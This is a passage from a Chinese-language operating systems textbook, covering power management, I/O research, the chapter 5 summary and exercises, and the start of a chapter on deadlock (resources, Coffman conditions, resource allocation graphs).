ACPI还可以发送命令给驱动程序,命令它们削减其功耗水平(当然要基于早先获悉的设备性能)。还存在某些其他方式的通信。特别地,当一个设备(例如键盘或鼠标)在经历了一个时期的空闲之后检测到活动时,这是一个信号让系统返回到(接近)正常运转。
5.8.3 应用程序问题
到目前为止,我们了解了操作系统能够降低各种类型的设备的能量使用量的方法。但是,还存在着另一种方法:指示程序使用较少的能量,即使这意味着提供低劣的用户体验(低劣的体验也比电池耗干并且屏幕熄灭时没有体验要好)。一般情况下,当电池的电荷低于某个阈值时传递这样的信息,然后由应用程序负责在退化性能以延长电池寿命与维持性能并且冒着用光电池的危险之间作出决定。
这里出现的一个问题是程序怎样退化其性能以节省能量?Flinn和Satyanarayanan(2004)研究了这一问题,他们提供了退化的性能怎样能够节省能量的4个例子。我们现在就看一看这些例子。
在他们的研究中,信息以各种形式呈现给用户。当退化不存在时,呈现的是最优可能的信息。当退化存在时,呈现给用户的信息的保真度(准确度)比它能够达到的保真度要差。我们很快就会看到这样的例子。
为了测量能量使用量,Flinn和Satyanarayanan发明了一个称为PowerScope的软件工具。PowerScope所做的事情是提供一个程序的电能使用量的概要剖析。为了使用PowerScope,计算机必须通过一个软件控制的数字万用表接通一个外部电源。使用万用表,软件可以读出从电源流进的电流的毫安数,并且因此确定计算机正在消耗的瞬时功率。PowerScope所做的工作是周期性地采样程序计数器和电能使用量并且将这些数据写到一个文件中。当程序终止后,对文件进行分析就可以给出每个过程的能量使用量。这些测量形成了他们的观察结果的基础。他们还利用硬件能量节约测量并且形成了基准线,对照该基准线测量了退化的性能。
测量的第一个程序是一个视频播放器。在未退化模式下,播放器以全分辨率和彩色方式每秒播放30帧。一种退化形式是舍弃彩色信息并且以黑白方式显示视频。另一种退化形式是降低帧速率,这会导致闪烁并且使电影呈现抖动的质量。还有一种退化形式是在两个方向上减少像素数目,或者是通过降低空间分辨率,或者是使显示的图像更小。对这种类型的测量表明节省了大约30%的能量。
第二个程序是一个语音识别器,它对麦克风进行采样以构造波形。该波形可以在笔记本电脑上进行分析,也可以通过无线链路发送到固定计算机上进行分析,这样做节省了CPU消耗的能量但是会为无线电设备而消耗能量。通过使用比较小的词汇量和比较简单的声学模型可以实现退化,这样做的收益大约是35%。
第三个例子是一个通过无线链路获取地图的地图观察器。退化在于或者将地图修剪到比较小的尺度,或者告诉远程服务器省略比较小的道路,从而需要比较少的位来传输。这样获得的收益大约也是35%。
第四个实验是传送JPEG图像到一个Web浏览器。JPEG标准允许各种算法,在图像质量与文件大小之间进行中。这里的收益平均只有9%。总而言之,实验表明通过接受一些质量退化,用户能够在一个给定的电池上运行更长的时间。
5.9 有关输入/输出的研究
关于输入/输出有大量的研究,但是大多数研究集中在特别的设备上,而不是一般性的I/O。研究的目标常常是想方设法改进性能。
磁盘系统是一个恰当的事例。磁盘臂调度算法曾经是一个流行的研究领域(Bachmat和Braverman,2006;Zarandioon和Thomasim,2006),磁盘阵列也是如此(Arnan等人,2007)。优化完整的I/O路径也引起了人们的兴趣(Riska等人,2007)。还有关于磁盘工作量特性的研究(Riska和Riedel,2006)。一个新的与磁盘相关的研究领域是高性能闪存盘(Birrell等人,2007;Chang,2007)。设备驱动程序也得到某些必要的关注(Ball等人,2006;Ganapathy等人,2007;Padioleau等人,2006)。
另一种新的存储技术是MEMS(Micro-Electrical-Mechanical System,微电子机械系统),它潜在地可以取代磁盘,或者至少是磁盘的补充(Rangaswami等人,2007;Yu等人,2007)。另一个新兴的研究领域是如何在磁盘控制器内部最好地利用CPU,例如,为了改进性能(Gurumurthi,2007)或者是为了检测病毒(Paul等人,2005)。
稍稍让人吃惊的是,身份低下的时钟仍然是研究的主题。为了提供更好的分辨率,某些操作系统在1000Hz的时钟下运行,这会导致相当大的开销。摆脱这一开销正是新兴的研究课题(Etsion等人,2003;Tsafir等人,2005)。
瘦客户机也是相当引人注目的研究主题(Kissler和Hoyt,2005;Ritschard,2006;Schwartz和Guerrazzi,2005)。
考虑到研究笔记本电脑的为数众多的计算机科学家,并且考虑到大多数笔记本电脑微不足道的电池寿命,看到在利用软件技术减少电能消耗方面有巨大的研究兴趣就不足为奇了。研究中的特别主题包括:编写应用程序代码以最大化磁盘空闲时间(Son等人,2006),当使用比较少时让磁盘降低转速(Gurumurthi等人,2003),使用程序模型预测无线网卡何时可以关闭(Hom和Kremer,2003),节省VoIP的电能(Gleeson等人,2006),调查安全性的能量代价(Aaraj等人,2007),以能源效率高的方式执行多媒体调度(Yuan和Nahrstedt,2006),以及让内置的摄像机检测是否有人在看显示器并且在没有人看的时候将其关闭(Dalton和Ellis,2003)。在低端,另一个热门话题是传感器网络中能源的使用(Min等人,2007;Wang和Xiao,2006)。而在高端,在大型服务器园区中节省能源也引起人们的关注(Fan等人,2007;Tolentino等人,2007)。
5.10 小结
输入/输出是一个经常被忽略但是十分重要的话题。任何一个操作系统都有大量的组分与I/O有关。I/O可以用三种方式来实现。第一是程序控制I/O,在这种方式下主CPU输入或输出每个字节或字并且闲置在一个密封的循环中等待,直到它能够获得或者发送下一个字节或字。第二是中断驱动的I/O,在这种方式下CPU针对一个字节或字开始I/O传送并且离开去做别的事情,直到一个中断到来发出信号通知I/O完成。第三是DMA,在这种方式下有一个单独的芯片管理着一个数据块的完整传送过程,只有当整个数据块完成传送时才引发一个中断。
I/O可以组织成4个层次:中断服务程序、设备驱动程序、与设备无关的I/O软件和运行在用户空间的I/O库与假脱机程序。设备驱动程序处理运行设备的细节并且向操作系统的其余部分提供统一的接口。与设备无关的I/O软件做类似缓冲与错误报告这样的事情。
盘具有多种类型,包括磁盘、RAID和各类光盘。磁盘臂调度算法经常用来改进磁盘性能,但是虚拟几何规格的出现使事情变得十分复杂。通过将两块磁盘组成一对,可以构造稳定的存储介质,具有某些有用的性质。
时钟可以用于跟踪实际时间,限制进程可以运行多长时间,处理监视定时器,以及进行记账。
面向字符的终端具有多种多样的问题,这些问题涉及特殊的字符如何输入以及特殊的转义序列如何输出。输入可以采用原始模式或加工模式,取决于程序对于输入需要有多少控制。针对输出的转义序列控制着光标的移动并且允许在屏幕上插入和删除文本。
大多数UNIX系统使用X窗口系统作为用户界面的基础。它包含与特殊的库相绑定并发出绘图命令的程序,以及在显示器上执行绘图的服务器。
许多个人计算机使用GUI作为它们的输出。GUI基于WIMP范式:窗口、图标、菜单和定点设备。基于GUI的程序一般是事件驱动的,当键盘事件、鼠标事件和其他事件发生时立刻会被发送给程序以便处理。在UNIX系统中,GUI几乎总是运行在X之上。
瘦客户机与标准PC相比具有某些优势,对用户而言,值得注意的是简单性并且需要较少维护。对THINC瘦客户机进行的实验表明,以五条简单的原语就能制造出具有良好性能的客户机,即使对于视频也是如此。
最后,电源管理对于笔记本电脑来说是一个主要的问题,因为电池寿命是有限的。操作系统可以采用各种技术来减少功率消耗。通过牺牲某些质量以换取更长的电池寿命,应用程序也可以做出贡献。
习题
1.芯片技术的进展已经使得将整个控制器包括所有总线访问逻辑放在一个便宜的芯片上成为可能。这对于图1-5的模型具有什么影响?
2.已知图5-1列出的速度,是否可能以全速从一台扫描仪扫描文档并且通过802.11g网络对其进行传输?请解释你的答案。
3.图5-3b显示了即使在存在单独的总线用于内存和用于I/O设备的情况下使用内存映射I/O的一种方法,也就是说,首先尝试内存总线,如果失败则尝试I/O总线。一名聪明的计算机科学专业的学生想出了一个改进办法:并行地尝试两个总线,以加快访问I/O设备的过程。你认为这个想法如何?
4.假设一个系统使用DMA将数据从磁盘控制器传送到内存。进一步假设平均花费t1 ns获得总线,并且花费t2 ns在总线上传送一个字(t1 >>t2 )。在CPU对DMA控制器进行编程之后,如果(a)采用一次一字模式,(b)采用突发模式,从磁盘控制器到内存传送1000个字需要多少时间?假设向磁盘控制器发送命令需要获取总线以传输一个字,并且应答传输也需要获取总线以传输一个字。
5.假设一台计算机能够在10ns内读或者写一个内存字,并且假设当中断发生时,所有32位寄存器连同程序计数器和PSW被压入堆栈。该计算机每秒能够处理的中断的最大数目是多少?
6.CPU体系结构设计师知道操作系统编写者痛恨不精确的中断。取悦于OS人群的一种方法是当得到一个中断信号通知时,让CPU停止发射指令,但是允许当前正在执行的指令完成,然后强制中断。这一方案是否有缺点?请解释你的答案。
7.在图5-9b中,中断直到下一个字符输出到打印机之后才得到应答。中断在中断服务程序开始时立刻得到应答是否同样可行?如果是,请给出像本书中那样在中断服务程序结束时应答中断的一个理由。如果不是,为什么?
8.一台计算机具有如图1-6a所示的三阶段流水线。在每一个时钟周期,一条新的指令从PC所指向的地址处的内存中取出并放入流水线,同时PC值增加。每条指令恰好占据一个内存字。已经在流水线中的指令每个时钟周期前进一个阶段。当中断发生时,当前PC压入堆栈,并且将PC设置为中断处理程序的地址。然后,流水线右移一个阶段并且中断处理程序的第一条指令被取入流水线。该机器具有精确的中断吗?请解释你的答案。
9.一个典型的文本打印页面包含50行,每行80个字符。设想某一台打印机每分钟可以打印6个页面,并且将字符写到打印机输出寄存器的时间很短以至于可以忽略。如果打印每一个字符要请求一次中断,而进行中断服务要花费总计50µs的时间,那么使用中断驱动的I/O来运行该打印机有没有意义?
10.请解释OS如何帮助安装新的驱动程序而无须重新编译OS。
11.以下各项工作是在四个I/O软件层的哪一层完成的?
a)为一个磁盘读操作计算磁道、扇区、磁头。
b)向设备寄存器写命令。
c)检查用户是否允许使用设备。
d)将二进制整数转换成ASCII码以便打印。
12.一个局域网以如下方式使用:用户发出一个系统调用,请求将数据包写到网上,然后操作系统将数据复制到一个内核缓冲区中,再将数据复制到网络控制器接口板上。当所有数据都安全地存放在控制器中时,再将它们通过网络以10Mb/s的速率发送。在每一位被发送后,接收的网络控制器以每微秒一位的速率保存它们。当最后一位到达时,目标CPU被中断,内核将新到达的数据包复制到内核缓冲区中进行检查。一旦判明该数据包是发送给哪个用户的,内核就将数据复制到该用户空间。如果我们假设每一个中断及其相关的处理过程花费lms时间,数据包为1024字节(忽略包头),并且复制一个字节花费1µs时间,那么将数据从一个进程转储到另一个进程的最大速率是多少?假设发送进程被阻塞直到接收端结束工作并且返回一个应答。为简单起见,假设获得返回应答的时间非常短,可以忽略不计。
13.为什么打印机的输出文件在打印前通常都假脱机输出在磁盘上?
14.3级RAID只使用一个奇偶驱动器就能够纠正一位错误。那么2级RAID的意义是什么?毕竟2级RAID也只能纠正一位错误而且需要更多的驱动器。
15.如果两个或更多的驱动器在很短的时间内崩溃,那么RAID就可能失效。假设在给定的一小时内一个驱动器崩溃的概率是p,那么在给定的一小时内具有k个驱动器的RAID失效的概率是多少?
16.从读性能、写性能、空间开销以及可靠性方面对0级RAID到5级RAID进行比较。
17.为什么光存储设备天生地比磁存储设备具有更高的数据密度?注意:本题需要某些高中物理以及磁场是如何产生的知识。
18.光盘和磁盘的优点和缺点各是什么?
19.如果一个磁盘控制器没有内部缓冲,一旦从磁盘上接收到字节就将它们写到内存中,那么交错编号还有用吗?请讨论。
20.如果一个磁盘是双交错编号的,那么该磁盘是否还需要柱面斜进以避免在进行磁道到磁道的寻道时错过数据?请讨论你的答案。
21.考虑一个包含16个磁头和400个柱面的磁盘。该磁盘分成4个100柱面的区域,不同的区域分别包含160个、200个、240个和280个扇区。假设每个扇区包含512字节,相邻柱面间的平均寻道时间为1ms,并且磁盘转速为7200rpm。计算a)磁盘容量、b)最优磁道斜进以及c)最大数据传输率。
22.一个磁盘制造商拥有两种5.25英寸的磁盘,每种磁盘都具有10 000个柱面。新磁盘的线性记录密度是老磁盘的两倍。在较新的驱动器上哪个磁盘的特性更好,哪个无变化?
23.一个计算机制造商决定重新设计Pentium硬盘的分区表以提供四个以上的分区。这一变化有什么后果?
24.磁盘请求以柱面10、22、20、2、40、6和38的次序进入磁盘驱动器。寻道时每个柱面移动需要6ms,以下各算法所需的寻道时间是多少?
a)先来先服务。
b)最近柱面优先。
c)电梯算法(初始向上移动)。
在各情形下,假设磁臂起始于柱面20。
25.调度磁盘请求的电梯算法的一个微小更改是总是沿相同的方向扫描。在什么方面这一更改的算法优于电梯算法?
26.在讨论使用非易失性RAM的稳定的存储器时,掩饰了如下要点。如果稳定写完成但是在操作系统能够将无效的块编号写入非易失性RAM之前发生了崩溃,那么会有什么结果?这一竞争条件会毁灭稳定的存储器的抽象概念吗?请解释你的答案。
27.在关于稳定的存储器的讨论中,证明了如果在写过程中发生了CPU崩溃,磁盘可以恢复到一个一致的状态(写操作或者已完成,或者完全没有发生)。如果在恢复的过程中CPU再次崩溃,这一特性是否还保持?请解释你的答案。
28.某计算机上的时钟中断处理程序每一时钟滴答需要2ms(包括进程切换的开销),时钟以60Hz的频率运行,那么CPU用于时钟处理的时间比例是多少?
29.一台计算机以方波模式使用一个可编程时钟。如果使用500MHz的晶体,为了达到如下时钟分辨率,存储寄存器的值应该是多少?
a)1ms(每毫秒一个时钟滴答)。
b)100µs.
30.一个系统通过将所有未决的时钟请求链接在一起而模拟多个时钟,如图5-34所示。假设当前时刻是5000,并且存在针对时刻5008、5012、5015、5029和5037的未决的时钟请求。请指出在时刻5000、5005和5013时时钟头、当前时刻以及下一信号的值。请指出在时刻23时时钟头、当前时刻以及下一信号的值。
31.许多UNIX版本使用一个32位无符号整数作为从时间原点计算的秒数来跟踪时间。这些系统什么时候会溢出(年与月)?你盼望这样的事情实际发生吗?
32.一个位图模式的终端包含1280×960个像素。为了滚动一个窗口,CPU(或者控制器)必须向上移动所有的文本行,这是通过将文本行的所有位从视频RAM的一部分复制到另一部分实现的。如果一个特殊的窗口高60行宽80个字符(总共4800个字符),每个字符框宽8个像素高16像素,那么以每个字节50ns的复制速率滚动整个窗口需要多长时间?如果所有的行都是80个字符长,那么终端的等价波特率是多少?将一个字符显示在屏幕上需要5µs,每秒能够显示多少行?
33.接收到一个DEL(SIGINT)字符之后,显示驱动程序将丢弃当前排队等候显示的所有输出。为什么?
34.在最初IBM PC的彩色显示器上,在除了CRT电子束垂直回扫期间以外的任何时间向视频RAM中写数据都会导致屏幕上出现难看的斑点。一个屏幕映像为25×80个字符,每个字符占据8×8像素的方框。每行640像素在电子束的一次水平扫描中绘出,需要花费6µs,包括水平回扫。屏幕每秒钟刷新60次,每次刷新均需要一个垂直回扫期以便使电子束回到屏幕顶端。在这一过程中可供写视频RAM的时间比例是多少?
35.计算机系统的设计人员期望鼠标移动的最大速率为20cm/s。如果一个鼠标步是0.1mm,并且每个鼠标消息3个字节,假设每个鼠标步都是单独报告的,那么鼠标的最大数据传输率是多少?
36.基本的加性颜色是红色、绿色和蓝色,这意味着任何颜色都可以通过这些颜色的线性叠加而构造出来。某人拥有一张不能使用全24位颜色表示的彩色照片,这可能吗?
37.将字符放置在位图模式的屏幕上,一种方法是使用BitBlt从一个字体表复制位图。假设一种特殊的字体使用16×24像素的字符,并且采用RGB真彩色。
(a)每个字符占用多少字体表空间?
(b)如果复制一个字节花费100ns(包括系统开销),那么到屏幕的输出率是每秒多少个字符?
38.假设复制一个字节花费10ns,那么对于80字符×25行文本模式的内存映射的屏幕,完全重写屏幕要花费多长时间?采用24位彩色的1024×768像素的图形屏幕情况怎样?
39.在图5-4 0中存在一个窗口类需要调用RegisterClass进行注册,在图5-38中对应的X窗口代码中,并不存在这样的调用或与此相似的任何调用。为什么?
40.在课文中我们给出了一个如何在屏幕上画一个矩形的例子,即使用Windows GDI:
Rectangle(hdc,xleft,ytop,xright,ybottom);
是否存在对于第一个参数(hdc)的实际需要?如果存在,是什么?毕竟,矩形的坐标作为参数而显式地指明了。
41.一台THINC终端用于显示一个网页,该网页包含一个动画卡通,卡通大小为400×160像素,以每秒10帧的速度播放。显示该卡通会消耗100Mbps决速以太网带宽多大的部分?
42.在一次测试中,THINC系统被观测到对于1Mbps的网络工作良好。在多用户的情形中会有问题吗?提示:考虑大量的用户在观看时间表排好的TV节目,并且相同数目的用户在浏览万维网。
43.如果一个CPU的最大电压V被削减到V/n,那么它的功率消耗将下降到其原始值的l/n2 ,并且它的时钟速度下降到其原始值的1/n。假设一个用户以每秒1个字符的速度键入字符,处理每个字符所需要的CPU时间是100ms,n的最优值是多少?与不削减电压相比,以百分比表示相应的能量节约了多少?假设空闲的CPU完全不消耗能量。
44.一台笔记本电脑被设置成最大地利用功率节省特性,包括在一段时间不活动之后关闭显示器和硬盘。一个用户有时在文本模式下运行UNIX程序,而在其他时间使用X窗口系统。她惊讶地发现当她使用仅限文本模式的程序时,电池的寿命相当长。为什么?
45.编写一个程序模拟稳定的存储器,在你的磁盘上使用两个大型的固定长度的文件来模拟两块磁盘。
46.编写一个程序实现三个磁盘臂调度算法。编写一个驱动程序随机生成一个柱面号序列(0~999),针对该序列运行三个算法并且打印出在三个算法中磁盘臂需要来回移动的总距离(柱面数)。
47.编写一个程序使用单一的时钟实现多个定时器。该程序的输入包含四种命令(S<int>,T,E<int>,P)的序列:S<int>设置当前时刻为<int>;T是一个时钟滴答;E<int>调度一个信号在<int>时刻发生;P打印出当前时刻、下一信号和时钟头的值。当唤起一个信号时,你的程序还应该打印出一条语句。
第6章 死锁
在计算机系统中有很多独占性的资源,在任一时刻它们都只能被一个进程使用。常见的有打印机、磁带以及系统内部表中的表项。打印机同时让两个进程打印将造成混乱的打印结果;两个进程同时使用同一文件系统表中的表项会引起文件系统的瘫痪。正因为如此,操作系统都具有授权一个进程(临时)排他地访问某一种资源的能力。
在很多应用中,需要一个进程排他性地访问若干种资源而不是一种。例如,有两个进程准备分别将扫描的文档记录到CD上。进程A请求使用扫描仪,并被授权使用。但进程B首先请求CD刻录机,也被授权使用。现在,A请求使用CD刻录机,但该请求在B释放CD刻录机前会被拒绝。但是,进程B非但不放弃CD刻录机,而且去请求扫描仪。这时,两个进程都被阻塞,并且一直处于这样的状态。这种状况就是死锁(deadlock)。
死锁也可能发生在机器之间。例如,许多办公室中都用计算机连成局域网,扫描仪、CD刻录机、打印机和磁带机等设备也连接到局域网上,成为共享资源,供局域网中任何机器上的人和用户使用。如果这些设备可以远程保留给某一个用户(比如,在用户家里的机器使用这些设备),那么,也会发生上面描述的死锁现象。更复杂的情形会引起三个、四个或更多设备和用户发生死锁。
除了请求独占性的I/O设备之外,别的情况也有可能引起死锁。例如,在一个数据库系统中,为了避免竞争,可对若干记录加锁。如果进程A对记录R1加了锁,进程B对记录R2加了锁,接着,这两个进程又试图各自把对方的记录也加锁,这时也会产生死锁。所以,软硬件资源都有可能出现死锁。
在本章里,我们准备考察几类死锁,了解它们是如何出现的,学习防止或者避免死锁的办法。尽管我们所讨论的是操作系统环境下出现的死锁问题,但是在数据库系统和许多计算机应用环境中都可能产生死锁,所以我们所介绍的内容实际上可以应用到包含多个进程的系统中。有很多有关死锁的著作,《Operating Systems Review》中列出了两本参考书(Newton,1979;Zobel,1983),有兴趣的读者可以参考这两本书。死锁方面的大多数研究工作在1980年以前就完成了,尽管所列的参考文献有些老,但是这些内容依然是很有用的。
6.1 资源
大部分死锁都和资源相关,所以我们首先来看看资源是什么。在进程对设备、文件等取得了排他性访问权时,有可能会出现死锁。为了尽可能使关于死锁的讨论通用,我们把这类需要排他性使用的对象称为资源(resource)。资源可以是硬件设备(如磁带机)或是一组信息(如数据库中一个加锁的记录)。通常在计算机中有多种(可获取的)资源。一些类型的资源会有若干个相同的实例,如三台磁带机。当某一资源有若干实例时,其中任何一个都可以用来满足对资源的请求。简单来说,资源就是随着时间的推移,必须能获得、使用以及释放的任何东西。
6.1.1 可抢占资源和不可抢占资源
资源分为两类:可抢占的和不可抢占的。可抢占资源(preemptable resource)可以从拥有它的进程中抢占而不会产生任何副作用,存储器就是一类可抢占的资源。例如,一个系统拥有256MB的用户内存和一台打印机。如果有两个256MB内存的进程都想进行打印,进程A请求并获得了打印机,然后开始计算要打印的值。在它没有完成计算任务之前,它的时间片就已经用完并被换出。
然后,进程B开始运行并请求打印机,但是没有成功。这时有潜在的死锁危险。由于进程A拥有打印机,而进程B占有了内存,两个进程都缺少另外一个进程拥有的资源,所以任何一个都不能继续执行。不过,幸运的是通过把进程B换出内存、把进程A换入内存就可以实现抢占进程B的内存。这样,进程A继续运行并执行打印任务,然后释放打印机。在这个过程中不会产生死锁。
相反,不可抢占资源(nonpreemptable resource)是指在不引起相关的计算失败的情况下,无法把它从占有它的进程处抢占过来。如果一个进程已开始刻盘,突然将CD刻录机分配给另一个进程,那么将划坏CD盘。在任何时刻CD刻录机都是不可抢占的。
总的来说,死锁和不可抢占资源有关,有关可抢占资源的潜在死锁通常可以通过在进程之间重新分配资源而化解。所以,我们的重点放在不可抢占资源上。
使用一个资源所需要的事件顺序可以用抽象的形式表示如下:
1)请求资源。
2)使用资源。
3)释放资源。
若请求时资源不可用,则请求进程被迫等待。在一些操作系统中,资源请求失败时进程会自动被阻塞,在资源可用时再唤醒它。在其他的系统中,资源请求失败会返回一个错误代码,请求的进程会等待一段时间,然后重试。
当一个进程请求资源失败时,它通常会处于这样一个小循环中:请求资源,休眠,再请求。这个进程虽然没有被阻塞,但是从各角度来说,它不能做任何有价值的工作,实际和阻塞状态一样。在后面的讨论中,我们假设:如果某个进程请求资源失败,那么它就进入休眠状态。
请求资源的过程是非常依赖于系统的。在某些系统中,提供了request系统调用,用于允许进程资源请求。在另一些系统中,操作系统只知道资源是一些特殊文件,在任何时刻它们最多只能被一个进程打开。一般情况下,这些特殊文件用open调用打开。如果这些文件正在被使用,那么,发出open调用的进程会被阻塞,一直到文件的当前使用者关闭该文件为止。
6.1.2 资源获取
对于数据库系统中的记录这类资源,应该由用户进程来管理其使用。一种允许用户管理资源的可能方法是为每一个资源配置一个信号量。这些信号量都被初始化为1。互斥信号量也能起到相同的作用。上述的三个步骤可以实现为信号量的down操作来获取资源,使用资源,最后使用up操作来释放资源。这三个步骤如图6-1a所示。

图 6-1 使用信号量保护资源:a)一个资源;b)两个资源
有时候,进程需要两个或更多的资源,它们可以顺序获得,如图6-1b所示。如果需要两个以上的资源,通常都是连续获取。
到目前为止,进程的执行不会出现问题。在只有一个进程参与时,所有的工作都可以很好地完成。当然,如果只有一个进程,就没有必要这么慎重地获取资源,因为不存在资源竞争。
现在考虑两个进程(A和B)以及两个资源的情况。图6-2描述了两种不同的方式。在图6-2a中,两个进程以相同的次序请求资源;在图6-2b中,它们以不同的次序请求资源。这种不同看似微不足道,实则不然。
在图6-2a中,其中一个进程先于另一个进程获取资源。这个进程能够成功地获取第二个资源并完成它的任务。如果另一个进程想在第一个资源被释放之前获取该资源,那么它会由于资源加锁而被阻塞,直到该资源可用为止。
图6-2b的情况就不同了。可能其中一个进程获取了两个资源并有效地阻塞了另外一个进程,直到它使用完这两个资源为止。但是,也有可能进程A获取了资源1,进程B获取了资源2,每个进程如果都想请求另一个资源就会被阻塞,那么,每个进程都无法继续运行。这种情况就是死锁。

图 6-2 a)无死锁的编码;b)有可能出现死锁的编码
这里我们可以看到一个编码风格上的细微差别(哪一个资源先获取)造成了可以执行的程序和不能执行而且无法检测错误的程序之间的差别。因为死锁是非常容易发生的,所以有很多人研究如何处理这种情况。这一章就会详细讨论死锁问题,并给出一些对策。
6.2 死锁概述
死锁的规范定义如下:
如果一个进程集合中的每个进程都在等待只能由该进程集合中的其他进程才能引发的事件,那么,该进程集合就是死锁的。
由于所有的进程都在等待,所以没有一个进程能引发可以唤醒该进程集合中的其他进程的事件,这样,所有的进程都只好无限期等待下去。在这一模型中,我们假设进程只含有一个线程,并且被阻塞的进程无法由中断唤醒。无中断条件使死锁的进程不能被时钟中断等唤醒,从而不能引发释放该集合中的其他进程的事件。
在大多数情况下,每个进程所等待的事件是释放该进程集合中其他进程所占有的资源。换言之,这个死锁进程集合中的每一个进程都在等待另一个死锁的进程已经占有的资源。但是由于所有进程都不能运行,它们中的任何一个都无法释放资源,所以没有一个进程可以被唤醒。进程的数量以及占有或者请求的资源数量和种类都是无关紧要的,而且无论资源是何种类型(软件或者硬件)都会发生这种结果。这种死锁称为资源死锁(resource deadlock)。这是最常见的类型,但并不是惟一的类型。本节我们会详细介绍一下资源死锁,在本章末再概述其他类型的死锁。
6.2.1 资源死锁的条件
Coffman等人(1971)总结了发生(资源)死锁的四个必要条件:
1)互斥条件。每个资源要么已经分配给了一个进程,要么就是可用的。
2)占有和等待条件。已经得到了某个资源的进程可以再请求新的资源。
3)不可抢占条件。已经分配给一个进程的资源不能强制性地被抢占,它只能被占有它的进程显式地释放。
4)环路等待条件。死锁发生时,系统中一定有由两个或两个以上的进程组成的一条环路,该环路中的每个进程都在等待着下一个进程所占有的资源。
死锁发生时,以上四个条件一定是同时满足的。如果其中任何一个条件不成立,死锁就不会发生。
值得注意的是,每一个条件都与系统的一种可选策略相关。一种资源能否同时分配给不同的进程?一个进程能否在占有一个资源的同时请求另一个资源?资源能否被抢占?循环等待环路是否存在?我们在后面会看到怎样通过破坏上述条件来预防死锁。
6.2.2 死锁建模
Holt(1972)指出如何用有向图建立上述四个条件的模型。在有向图中有两类节点:用圆形表示的进程,用方形表示的资源。从资源节点到进程节点的有向边代表该资源已被请求、授权并被进程占用。在图6-3a中,当前资源R正被进程A占用。
由进程节点到资源节点的有向边表明当前进程正在请求该资源,并且该进程已被阻塞,处于等待该资源的状态。在图6-3b中,进程B正等待着资源S。图6-3c说明进入了死锁状态:进程C等待着资源T,资源T被进程D占用着,进程D又等待着由进程C占用着的资源U。这样两个进程都得等待下去。图中的环表示与这些进程和资源有关的死锁。在本例中,环是C-T-D-U-C。
图 6-3 资源分配图:a)占有一个资源;b)请求一个资源;c)死锁
我们再看看使用资源分配图的方法。假设有三个进程(A,B,C)及三个资源(R,S,T)。三个进程对资源的请求和释放如图6-4a~图6-4c所示。操作系统可以随时选择任一非阻塞进程运行,所以它可选择A运行一直到A完成其所有工作,接着运行B,最后运行C。

图 6-4 一个死锁是如何产生以及如何避免的例子
上述的执行次序不会引起死锁(因为没有资源的竞争),但程序也没有任何并行性。进程在执行过程中,不仅要请求和释放资源,还要做计算或者输入/输出工作。如果进程是串行运行,不会出现当一个进程等待I/O时让另一个进程占用CPU进行计算的情形。因此,严格的串行操作有可能不是最优的。不过,如果所有的进程都不执行I/O操作,那么最短作业优先调度会比轮转调度优越,所以在这种情况下,串行运行有可能是最优的。
如果假设进程操作包含I/O和计算,那么轮转法是一种合适的调度算法。对资源请求的次序可能会如图6-4d所示。假如按这个次序执行,图6-4e~图6-4j是相应的资源分配图。在出现请求4后,如图6-4h所示,进程A被阻塞等待S,后续两步中的B和C也会被阻塞,结果如图6-4j所示,产生环路并导致死锁。
不过正如前面所讨论的,并没有规定操作系统要按照某一特定的次序来运行这些进程。特别地,对于一个有可能引起死锁的资源请求,操作系统可以干脆不批准请求,并把该进程挂起(即不参与调度)一直到处于安全状态为止。在图6-4中,假设操作系统知道有引起死锁的可能,那么它可以不把资源S分配给B,这样B被挂起。假如只运行进程A和C,那么资源请求和释放的过程会如图6-4k所示,而不是如图6-4d所示。这一过程的资源分配图在图6-4l~图6-4q中给出,其中没有死锁产生。
在第q步执行完后,就可以把资源S分配给B了,因为A已经完成,而且C获得了它所需要的所有资源。尽管B会因为请求T而等待,但是不会引起死锁,B只需要等待C结束。
在本章后面我们将考察一个具体的算法,用以做出不会引起死锁的资源分配决策。在这里需要说明的是,资源分配图可以用作一种分析工具,考察对一给定的请求/释放的序列是否会引起死锁。只需要按照请求和释放的次序一步步进行,每一步之后都检查图中是否包括了环路。如果有环路,那么就有死锁;反之,则没有死锁。在我们的例子中,虽然只和同一类资源有关,而且只包含一个实例,但是上面的原理完全可以推广到有多种资源并含有若干个实例的情况中去(Holt,1972)。
总而言之,有四种处理死锁的策略:
1)忽略该问题。也许如果你忽略它,它也会忽略你。
2)检测死锁并恢复。让死锁发生,检测它们是否发生,一旦发生死锁,采取行动解决问题。
3)仔细对资源进行分配,动态地避免死锁。
4)通过破坏引起死锁的四个必要条件之一,防止死锁的产生。
下面四节将分别讨论这四种方法。
6.3 鸵鸟算法
